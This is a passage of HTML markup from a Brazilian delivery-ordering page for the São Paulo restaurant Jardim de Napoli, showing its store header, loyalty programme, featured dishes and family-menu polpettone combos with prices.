    <div class="without-reward-text">
        <span class="js-more-details__text more-details__text">Ver mais detalhes do programa</span>
        <i class="js-loyaltyprogram-box__go-to-icon more-details__go-to-icon material-icons secondary-color">chevron_right</i>
    </div>
</div>

    <div class="reward-avaliable-wrapper js-reward-avaliable-wrapper is-hidden"></div>
</div>

<!-- Versao Desktop  -->
<div class="row storeinfo  ">

    <div class="hidden-xs hidden-sm padding-0 js-header-storeinfo js-storeinfo-content storeinfo-header ">

        <div class="header-content width-100p container-width-1192">

            <div class="header-grid width-100p position-absolute">
                                    <a href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli" data-ga="logo-header">
                        <img src="[data-uri]" alt="Jardim de Napoli" data-ga="header-store_logo" class="img-responsive border-r-10" data-thumbor="https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" data-cy="store-info__logo" />
                        <div class="skeleton-loading"></div>
                    </a>
                                <div class="header-store-info">
                    <h1 itemprop="name"><a data-ga="header-store_name" data-cy="header-store__name" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli">Jardim de Napoli</a></h1>
                    <h2 itemscope itemprop="address" itemtype="http://schema.org/PostalAddress">

                                                    <span itemprop="streetAddress">
                                Rua Martinico Prado,
                                463 -
                                Vila Buarque                             </span>,
                        
                        <span itemprop="addressLocality">São Paulo</span>,
                        <span itemprop="addressRegion">SP</span>
                                                    <span itemprop="postalCode" content="telephone=no">01224-010</span>
                                            </h2>
                                            <div class="header-content-info-bottom header-content-mouse-pointer header-content-info-business_hours js-header-content-info-business_hours js-business-hours" title="Para ver os horários de funcionamento, clique aqui" data-is_open_now="" data-accept_scheduled_orders="0" data-ga-action="menu__view_open_hours" data-ga-category="menu">
                            <span class="header-content-mouse-pointer">
                                <i class="material-icons icon-status js-icon-status ">lens</i>
                                Fechado.                            </span>
                            <label class="header-content-mouse-pointer js-business-hours-header" data-modal_title="Horários de funcionamento" data-cy="store-info__business-hours">
                                Abriremos às 11:00                            </label>
                                                    </div>
                                    </div>
                            </div>

            <div class="header-content-info ">
                <div id="store-types-dropdown" class="col-xs-12 padding-left-0">
                    <div class="order-type-selected cursor-pointer js-order-type-selected">
                        <div class="js-loading loading">
                            <i class="icon"></i>
                            <div class="content">
                                <div class="skeleton-line"></div>
                            </div>
                        </div>
                        <div class="js-icon icon is-hidden"></div>
                        <div class="js-content content is-hidden"></div>
                        <div class="js-right-icon secondary-color is-hidden">
                            <span class="material-icons">
                                expand_more
                            </span>
                        </div>
                    </div>
                    <ul class="js-type-tab is-hidden">
                        <li data-type="DELIVERY"><svg class="module-box-icon" viewBox="0 0 32 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="-70.2604167%" y1="-110.47894%" x2="157.786458%" y2="187.398098%" id="linearGradient-1">
            <stop stop-color="#FFD437" offset="0%"></stop>
            <stop stop-color="#FF0018" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g class="motoboys" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-278.000000, -3072.000000)" fill="url(#linearGradient-1)" fill-rule="nonzero">
            <g transform="translate(152.000000, 2953.000000)">
                <path d="M150.8,125.461538 C150.752,125.461538 150.72,125.477692 150.672,125.477692 L144.256,119 L137.2,119 L137.2,122.230769 L142.944,122.230769 L146.144,125.461538 L133.184,125.461538 C129.216,125.461538 126,128.724615 126,132.730769 C126,136.753077 129.216,140 133.2,140 C136.752,140 139.696,137.383077 140.272,133.974615 L143.664,131.923077 C143.632,132.197692 143.6,132.456154 143.6,132.730769 C143.6,136.753077 146.816,140 150.8,140 C154.784,140 158,136.753077 158,132.730769 C158,128.708462 154.784,125.461538 150.8,125.461538 Z M137,134.216 C136.474333,135.832 134.930185,137 133.106776,137 C130.839836,137 129,135.208 129,133 C129,130.792 130.839836,129 133.106776,129 C134.946612,129 136.474333,130.184 137,131.8 L132.334702,131.8 L132.334702,134.2 L137,134.216 Z M151,137 C148.792,137 147,135.208 147,133 C147,130.792 148.792,129 151,129 C153.208,129 155,130.792 155,133 C155,135.208 153.208,137 151,137 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>Entrega</li>                                                                    </ul>
                </div>
                <div class="header-content-info-wrapper js-delivery-fee js-delivery-fee-open-popover cursor-pointer">
                    <div class="js-loading loading">
                        <div class="skeleton-line"></div>
                        <div class="skeleton-line"></div>
                    </div>
                    <div class="header-content-info-bottom js-content is-hidden">
                                                    <div class="header-content-info-waiting_time" data-ga="header-info_waiting_time">
                                <span class="js-delivery-fee-schedule">Entregar agora, </span>
                                <label>
                                    <span class="js-range-waiting-time" data-rangetime="700" data-rangetime-table="" data-only-scheduled="">
                                        30min - 11h40min                                    </span>
                                </label>
                            </div>
                            <div class="header-content-mouse-pointer header-content-info-delivery_fee js-header-content-info-delivery_fee" data-ga="header-info_delivery_fee" title="Para mudar o endereço, clique aqui">
                                <span class="header-content-mouse-pointer is-hidden">Taxa de entrega</span>
                                <span class="bullet">•</span>
                                <label class="js-delivery-price-mobile js-delivery-fee-value-mobile header-content-mouse-pointer" data-cy="store-info__delivery-fee" data-cheaper_delivery_fee="A partir de R$ 0,00">
                                    A partir de R$ 0,00                                </label>
                            </div>
                                            </div>
                    <div class="storeinfo-deliveryfee-address js-delivery-address js-content is-hidden">
                        Selecionar Endereço
                    </div>
                    <div class="js-right-icon icon-action secondary-color is-hidden">
                        <span class="material-icons">
                            expand_more
                        </span>
                    </div>
                </div>
            </div>

                            
<p class="checkout-done-loyaltyprogram-info__title is-hidden">Programa de fidelidade</p>
<div id="loyaltyprogram-box-desktop" class="js-loyaltyprogram-box-desktop loyaltyprogram-box js-loyaltyprogram-box "
    data-type="returning"
    data-value="10"
    data-steps_description=""
    data-points_amount=""
    data-points_base_count_type=""
    data-userIsLogged=""
    data-description="Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b>"
    data-accumulated_description="Você já realizou <b class='secondary-color'>0 pedidos</b>"
    data-accumulated="0"
>
    <div class="loyaltyprogram-box__summary js-loyaltyprogram-box__summary ">
        <div class="loyaltyprogram-box__icon-section js-loyaltyprogram-box__icon-section">
            <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-info js-loyaltyprogram-box__loyaltyprogram-info" data-loyalty-tooltip="tooltip" title="title">
            <p class="js-loyaltyprogram-info__description loyaltyprogram-info__description">Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b></p>
        </div>
    </div>
    <div class="js-loyaltyprogram-box__details loyaltyprogram-box__details loyaltyprogram-box__details--tooltip is-hidden">
        <div class="loyaltyprogram-box__custom-background js-loyaltyprogram-box__custom-background">
            <div class="custom-background__line--1 gradient-background-color--animation"></div>
            <div class="custom-background__line--2 gradient-background-color--animation"></div>
            <div class="custom-background__line--3 gradient-background-color--animation"></div>
        </div>
        <div class="loyaltyprogram-box__icon-section js-loyaltyprogram-box__icon-section" >
            <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-info js-loyaltyprogram-box__loyaltyprogram-info" data-ga='btn-go-to-loyalty-program-single'>
            <label class="loyaltyprogram-info__title ">Programa de fidelidade</label>
            <p class="js-loyaltyprogram-info__points-earned-on-current-order loyaltyprogram-info__points-earned-on-current-order is-hidden"></p>
            <p class="js-loyaltyprogram-info__description loyaltyprogram-info__description">Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b></p>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-progress js-loyaltyprogram-box__loyaltyprogram-progress is-hidden"></div>
        <div class="loyaltyprogram-box__more-details js-loyaltyprogram-box__more-details " data-ga='btn-go-to-loyalty-program-single'>
            <span class="js-more-details__text more-details__text">Ver mais detalhes</span>
            <i class="js-loyaltyprogram-box__go-to-icon more-details__go-to-icon material-icons secondary-color">chevron_right</i>
        </div>
    </div>
    <div class="js-loyaltyprogram-box__loading loyaltyprogram-box__loading">
        <i class="icon"></i>
        <div class="content">
            <div class="skeleton-line"></div>
            <div class="skeleton-line"></div>
            <div class="skeleton-line"></div>
        </div>
    </div>
</div>


                    </div>
    </div>
</div>
        <!-- Content -->
        <div class="
                row
                            ">
            
            <!-- Container -->
            

    <div class="carrousel-wrapper js-carrousel-wrapper">
        <div class="js-carrousel is-hidden"></div>
        <div class="carrousel-skeleton js-carrousel-skeleton">
            <ul class="carrousel-skeleton__list">
                <li class="carrousel-skeleton__list__item"></li>
                <li class="carrousel-skeleton__list__item"></li>
                <li class="carrousel-skeleton__list__item"></li>
            </ul>
            <ul class="carrousel-skeleton__dots">
                <li class="carrousel-skeleton__dots__item"></li>
                <li class="carrousel-skeleton__dots__item"></li>
                <li class="carrousel-skeleton__dots__item"></li>
            </ul>
        </div>
    </div>


<!-- Component: App.ItemsSearchBar.Main -->
<div id="ItemsSearchBar" class="items-search-bar items-search-bar-home col-desktop-12 ">
            <div>
            <!-- Mobile-Header-Fixed -->
<div class="header-fixed js-header-fixed hidden-md hidden-lg without-promo-box-mobile" data-cy="store__header-fixed">
    <div class="mobile-header js-mobile-header">
                    <ul class="js-categories-filter__horizontal-scroll-menu categories-filter__horizontal-scroll-menu" data-ga-action="menu__filter_category_select"
            data-ga-category="menu"></ul>
        
        <button class="js-search-button search-button btn"><i class="icon material-icons js-show-search color-settings-secondary">search</i></button>

        
        <div class="hidden items-fixed-search js-items-fixed-search">
            <button class="js-return-button return-button btn hidden"><i class="icon material-icons color-settings-secondary">arrow_back</i></button>

            <div class="hidden js-search-hidden items-search js-items-search">
                <i class="icon material-icons icon-search color-settings-secondary padding-right-10">search</i>
                <input type="text"
                    class="items-search__input"
                    data-ga-action="menu__search_submit"
                    data-ga-category="menu"
                    placeholder="Busque por um item na loja">
                <i class="icon material-icons js-clear color-settings-secondary font-size-20 padding-right-10 is-hidden">cancel</i>
            </div>
            <div class="js-items-fixed-search__categories-list-container items-fixed-search__categories-list-container">
                <p class="items-fixed-search__categories-list-container-title">Categorias</p>
                <ul class="js-items-fixed-search__categories-list-container-items items-fixed-search__categories-list-container-items">

                </ul>
            </div>
        </div>
    </div>

</div>

    <!-- Component: App.ItemsSearchBar.CategoriesFilter -->
    <div id="CategoriesFilter" class="categories-filter dropdown float-left js-categories-filter-body" data-facebooktab=":eq(1)">
        <button class="font-size-16 dropdown-toggle js-dropdown"
            type="button"
            data-ga-action="menu__filter_category"
            data-ga-category="menu"
            value="Categorias">
            <span class="js-selected">Categorias</span>
            <span class="material-icons color-settings-secondary">expand_more</span>
        </button>
    
        <ul class="js-list dropdown-menu categories-filter__dropdown-menu" data-ga-action="menu__filter_category_select"
        data-ga-category="menu"></ul>
    </div>
    
    <div class="js-items-search-bar-fixed items-search-bar-fixed hidden-md hidden-lg">
        <button class="js-search-button-fixed search-button btn"><i class="icon material-icons js-show-search color-settings-secondary">search</i></button>
    </div>
    
    <!-- Items search field -->
    <div class="hidden-sm hidden-xs items-search js-items-search">
        <i class="icon material-icons icon-search padding-right-10">search</i>
        <input type="text"
            class="items-search__input"
            data-ga-action="menu__search_submit"
            data-ga-category="menu"
            placeholder="Busque por um item na loja">
        <i class="icon material-icons js-clear font-size-20 padding-right-5 is-hidden">cancel</i>
    </div>
    <div class="items-search-result-ga-click js-items-search-result-click" data-ga-action="menu__search_select_result" data-ga-category="menu"></div>
        </div>
    </div>
<div class="clearfix"></div>

<!-- User's orders -->
<div class="store-cart-box col-desktop-3 col-mobile-12 js-cart-box is-fixed is-hidden" data-is_index="1" data-cy="store-cart-box">
                <!-- Store is closed or unable to receive orders -->
        <div class="store-cart-content store-unavailable-content js-cart-content-closed">
                            <div class="status">
                    <i class="material-icons icon" data-modern="access_time">&#xE192;</i>
                    <span class="text">Fechado</span>
                </div>
                                    <span class="description">
                        Abriremos às 11:00                    </span>
                                    </div>

    </div>

<!-- Component: App.itemsBlock -->
<div class="col-mobile-12 col-desktop-12 medium-transition ">
        <!-- Desktop version -->
    <div id="featured-items-content" class="js-featured-items-content
                featured-items clearfix
                js-featured-items
                featured-items-desktop">

        <div class="featured-items__head js-featured-items-head" data-ga="featured-items-title">
            <h2 class="title">Destaques</h2>
        </div>

        <div class="featured-items__body">
            <div class="featured-items__body__content">
                <ul class="featured-items-list">
                                            
                        <!-- Perfect case: user has 3 items as recommendations -->
                        <li class="featured-items-item
                            js-featured-item-tooltip
                                                            mdl-js-ripple-effect
                                js-click-item
                                                        featured-items-item--mobile                            has-photo                            display-none"
                            title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                            data-status="ACTIVE"
                            data-id="3172912"
                            data-filters="delivery,takeout,table"
                            data-clickable="true">

                            <div class="item__top-photo ">

                                <a
                                    href="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                    class="cover-photo"
                                    rel="group"
                                    title="Polpettone a Parmegiana Grande">

                                    <img
                                        width="210"
                                        height="140"
                                        alt="Polpettone a Parmegiana Grande"
                                        data-thumbor="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                        class="mdl-js-ripple-effect--ignore-events border-r-10
                                        ">
                                </a>

                            </div>

                            <div class="item__mid-description
                            has-photo">

                                <p class="title">Polpettone a Parmegiana Grande</p>

                                <p class="description">350g
Bolo de carne moída recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmesão.</p>

                                <div class="prices-container">
                                    <div class="to-price ">
                                        <span class="price-description">
                                            A partir de                                        </span>
                                        <span class="price-value">
                                            R$ 115,00                                        </span>
                                    </div>
                                                                    </div>

                            </div>

                            <span class="add-btn">
                                <i class="material-icons">add</i>
                            </span>

                            
                            
                            <button class="btn
                                            btn-default--small
                                            btn-featured
                                            js-featured
                                            hidden-mobile                                            featured-MOST_ORDERED"
                                    data-id="3172912">
                                Mais pedido                            </button>

                            <span class="mdl-ripple"></span>
                        </li>

                        <!-- Any other cases -->
                        <li id="items-list-item-3172912"
                            class="items-list-item
                                js-featured-item-tooltip
                                items-list-featured
                                items-list-featured--MOST_ORDERED                                                                    mdl-button__ripple-container
                                    mdl-js-ripple-effect
                                    js-add-cart
                                    js-click-item
                                                                items-list-item--mobile                                "
                            title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                            data-status="ACTIVE"
                            data-id="3172912"
                            data-filters="delivery,takeout,table"
                            data-cy="items-list__item-3172912"
                            data-clickable="true">

                            <div class="item-content">
                                <div class="item__left-side">

                                    <div class="title">Polpettone a Parmegiana Grande</div>

                                    <div>
                                        <div class="description ">350g
Bolo de carne moída recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmesão.</div>

                                                                                    <div class="item-serves-many-people">
                                                Serve 2 pessoas
                                            </div>
                                        
                                                                            </div>

                                    <div class="prices-container">
                                        <div class="to-price  ">
                                            <span class="price-description">
                                                A partir de                                            </span>
                                            <span class="price-value">
                                                R$ 115,00                                            </span>
                                        </div>
                                                                            </div>

                                </div>

                                <div class="item__right-side ">
                                    <img
                                        width="100"
                                        height="100"
                                        alt="Polpettone a Parmegiana Grande"
                                        data-thumbor="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                        class=" mdl-js-ripple-effect--ignore-events border-r-10">
                                </div>
                            </div>

                            
                            
                            <span class="add-btn">
                                <i class="material-icons">add</i>
                            </span>

                            <div class="featured-tag featured-MOST_ORDERED"
                                    data-id="3172912">
                                Mais pedido                            </div>

                            <span class="mdl-ripple"></span>
                        </li>

                                            
                        <!-- Perfect case: user has 3 items as recommendations -->
                        <li class="featured-items-item
                            js-featured-item-tooltip
                                                            mdl-js-ripple-effect
                                js-click-item
                                                        featured-items-item--mobile                            has-photo                            display-none"
                            title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                            data-status="ACTIVE"
                            data-id="3172912"
                            data-filters="delivery,takeout,table"
                            data-clickable="true">

                            <div class="item__top-photo ">

                                <a
                                    href="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                    class="cover-photo"
                                    rel="group"
                                    title="Polpettone a Parmegiana Grande">

                                    <img
                                        width="210"
                                        height="140"
                                        alt="Polpettone a Parmegiana Grande"
                                        data-thumbor="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                        class="mdl-js-ripple-effect--ignore-events border-r-10
                                        ">
                                </a>

                            </div>

                            <div class="item__mid-description
                            has-photo">

                                <p class="title">Polpettone a Parmegiana Grande</p>

                                <p class="description">350g
Bolo de carne moída recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmesão.</p>

                                <div class="prices-container">
                                    <div class="to-price ">
                                        <span class="price-description">
                                            A partir de                                        </span>
                                        <span class="price-value">
                                            R$ 115,00                                        </span>
                                    </div>
                                                                    </div>

                            </div>

                            <span class="add-btn">
                                <i class="material-icons">add</i>
                            </span>

                            
                            
                            <button class="btn
                                            btn-default--small
                                            btn-featured
                                            js-featured
                                            hidden-mobile                                            featured-CUSTOM"
                                    data-id="3172912">
                                Sugestão da casa                            </button>

                            <span class="mdl-ripple"></span>
                        </li>

                        <!-- Any other cases -->
                        <li id="items-list-item-3172912"
                            class="items-list-item
                                js-featured-item-tooltip
                                items-list-featured
                                items-list-featured--CUSTOM                                                                    mdl-button__ripple-container
                                    mdl-js-ripple-effect
                                    js-add-cart
                                    js-click-item
                                                                items-list-item--mobile                                "
                            title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                            data-status="ACTIVE"
                            data-id="3172912"
                            data-filters="delivery,takeout,table"
                            data-cy="items-list__item-3172912"
                            data-clickable="true">

                            <div class="item-content">
                                <div class="item__left-side">

                                    <div class="title">Polpettone a Parmegiana Grande</div>

                                    <div>
                                        <div class="description ">350g
Bolo de carne moída recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmesão.</div>

                                                                                    <div class="item-serves-many-people">
                                                Serve 2 pessoas
                                            </div>
                                        
                                                                            </div>

                                    <div class="prices-container">
                                        <div class="to-price  ">
                                            <span class="price-description">
                                                A partir de                                            </span>
                                            <span class="price-value">
                                                R$ 115,00                                            </span>
                                        </div>
                                                                            </div>

                                </div>

                                <div class="item__right-side ">
                                    <img
                                        width="100"
                                        height="100"
                                        alt="Polpettone a Parmegiana Grande"
                                        data-thumbor="https://duisktnou8b89.cloudfront.net/img/items/60464bf5cf0af.png"
                                        class=" mdl-js-ripple-effect--ignore-events border-r-10">
                                </div>
                            </div>

                            
                            
                            <span class="add-btn">
                                <i class="material-icons">add</i>
                            </span>

                            <div class="featured-tag featured-CUSTOM"
                                    data-id="3172912">
                                Sugestão da casa                            </div>

                            <span class="mdl-ripple"></span>
                        </li>

                                    </ul>
            </div>
        </div>
    </div>
</div>

<!-- Component: App.itemsBlock -->
<div class="js-item-block items-block col-mobile-12 col-desktop-12 medium-transition">
    <input type="hidden" class="js-is-single-item" value="">
    <input type="hidden" class="js-single-item__id" value="0">
    <input type="hidden" class="js-single-item__category__id" value="0">
    <div class=" js-item-block-div">
        <!-- Items list -->

<div id="products-section-596256" class="products-section clearfix js-products-section " data-category_id="596256">

    <div id="products-section-head-596256" data-id="products-section-head-596256" data-has_image=""
    data-name="Menu Família" data-description=""
    class="products-section__head js-products-section-head" data-cy="products-section__head-596256">
                    <div class="products-section__head__description">
                <h2 class="title">
                    Menu Família                                    </h2>
                            </div>
        
    </div>

    <div id="products-section-596256-body"
        class="products-section__body">
        <div class="products-section__body__content">
            <ul id="items-list-596256" class="items-list">

            
                <li itemscope itemtype="http://schema.org/Product"
                    id="items-list-item-7030827"
                    class="items-list-item
                        js-items-list-item-tooltip
                        mdl-button__ripple-container
                        mdl-js-ripple-effect
                        js-add-cart
                        js-click-item

                        items-list-item--mobile"
                        title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                        data-status="ACTIVE"
                        data-id="7030827"
                        data-cy="items-list__item-7030827"
                        data-filters="delivery,takeout"
                        >
                                                    <meta class="is-hidden" itemprop="brand" itemscope itemtype="http://schema.org/Brand" id="jardimdenapoli">
                                <meta itemprop="name" content="Jardim de Napoli">
                            </meta>
                                                <meta itemprop="sku" content="7030827" />
                        <meta itemprop="productID" content="7030827" />
                        <div class="item__left-side">

                            <p class="title" itemprop="name">Polpettone + Linguine ao Molho Branco + Torta de Nuttela</p>

                            <p class="description " itemprop="description">Servem duas pessoas: Polpettone a Parmegiana grande + Linguine ao molho branco. Acompanha 2 tortas de Nutella</p>

                                                            <div class="item-serves-many-people">
                                    Serve 2 pessoas
                                </div>
                            
                            
                            <div class="prices-container" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="to-price  ">
                                    <span class="price-description">
                                        A partir de                                    </span>
                                    <meta itemprop="priceCurrency" content="BRL" />
                                    <meta itemprop="price" content="115"/>
                                    <span class="price-value">
                                        R$ 239,00                                    </span>
                                </div>
                                                                                                    <meta itemprop="availability" content="https://schema.org/InStock" />
                                                            </div>

                        </div>

                        <div class="item__right-side ">
                            <img
                                itemprop="image"
                                width="100"
                                height="100"
                                alt="Polpettone + Linguine ao Molho Branco + Torta de Nuttela"
                                data-src="https://duisktnou8b89.cloudfront.net/img/items/609315140e235.png"
                                loading="lazy"
                                class="                                                                            lazyload
                                        js-lazyload
                                                                        mdl-js-ripple-effect--ignore-events
                                    border-r-10">
                                                            <div class="js-loading-img-placeholder lazyloading-placeholder">
                                </div>
                                                    </div>

                        
                        
                        <span class="add-btn" >
                            <i class="material-icons">add</i>
                        </span>

                        <span class="mdl-ripple"></span>
                </li>
            
                <li itemscope itemtype="http://schema.org/Product"
                    id="items-list-item-7030932"
                    class="items-list-item
                        js-items-list-item-tooltip
                        mdl-button__ripple-container
                        mdl-js-ripple-effect
                        js-add-cart
                        js-click-item

                        items-list-item--mobile"
                        title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                        data-status="ACTIVE"
                        data-id="7030932"
                        data-cy="items-list__item-7030932"
                        data-filters="delivery,takeout"
                        >
                                                    <meta class="is-hidden" itemprop="brand" itemscope itemtype="http://schema.org/Brand" id="jardimdenapoli">
                                <meta itemprop="name" content="Jardim de Napoli">
                            </meta>
                                                <meta itemprop="sku" content="7030932" />
                        <meta itemprop="productID" content="7030932" />
                        <div class="item__left-side">

                            <p class="title" itemprop="name">Polpettone + Spaghetti Bolognesa + Torta Nutella</p>

                            <p class="description " itemprop="description">Serve duas pessoas: Popettone a Parmegiana grande com Spaghetti a bolognesa. Acompanha 2 tortas de Nutella</p>

                                                            <div class="item-serves-many-people">
                                    Serve 2 pessoas
                                </div>
                            
                            
                            <div class="prices-container" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="to-price  ">
                                    <span class="price-description">
                                        A partir de                                    </span>
                                    <meta itemprop="priceCurrency" content="BRL" />
                                    <meta itemprop="price" content="115"/>
                                    <span class="price-value">
                                        R$ 239,00                                    </span>
                                </div>
                                                                                                    <meta itemprop="availability" content="https://schema.org/InStock" />
                                                            </div>

                        </div>

                        <div class="item__right-side ">
                            <img
                                itemprop="image"
                                width="100"
                                height="100"
                                alt="Polpettone + Spaghetti Bolognesa + Torta Nutella"
                                data-src="https://duisktnou8b89.cloudfront.net/img/items/609314cce3782.png"
                                loading="lazy"
                                class="                                                                            lazyload
                                        js-lazyload
                                                                        mdl-js-ripple-effect--ignore-events
                                    border-r-10">
                                                            <div class="js-loading-img-placeholder lazyloading-placeholder">
                                </div>
                                                    </div>

                        
                        
                        <span class="add-btn" >
                            <i class="material-icons">add</i>
                        </span>

                        <span class="mdl-ripple"></span>
                </li>
            
                <li itemscope itemtype="http://schema.org/Product"
                    id="items-list-item-7030828"
                    class="items-list-item
                        js-items-list-item-tooltip
                        mdl-button__ripple-container
                        mdl-js-ripple-effect
                        js-add-cart
                        js-click-item

                        items-list-item--mobile"
                        title="Este produto fica disponível nos seguintes horários:&lt;ul&gt;&lt;li&gt;Domingo das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Segunda das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Terça das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quarta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Quinta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sexta das 00:00 às 23:59&lt;/li&gt;&lt;li&gt;Sábado das 00:00 às 23:59&lt;/li&gt;&lt;/ul&gt;"
                        data-status="ACTIVE"
                        data-id="7030828"
                        data-cy="items-list__item-7030828"
                        data-filters="delivery,takeout"
                        >
                                                    <meta class="is-hidden" itemprop="brand" itemscope itemtype="http://schema.org/Brand" id="jardimdenapoli">
                                <meta itemprop="name" content="Jardim de Napoli">
                            </meta>
                                                <meta itemprop="sku" content="7030828" />
                        <meta itemprop="productID" content="7030828" />
                        <div class="item__left-side">

                            <p class="title" itemprop="name">Polpettone + Gnocchi ao Sugo + Torta Nutella</p>

                            <p class="description " itemprop="description">Servem duas pessoas: Polpettone a Parmegiana grande com Gnocchi ao sugo. Acompanha 2 tortas de Nutella</p>

                                                            <div class="item-serves-many-people">
                                    Serve 2 pessoas
                                </div>
                            
                            
                            <div class="prices-container" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="to-price  ">
                                    <span class="price-description">
                                        A partir de                                    </span>
                                    <meta itemprop="priceCurrency" content="BRL" />
                                    <meta itemprop="price" content="115"/>
                                    <span class="price-value">
                                        R$ 239,00                                    </span>
                                </div>
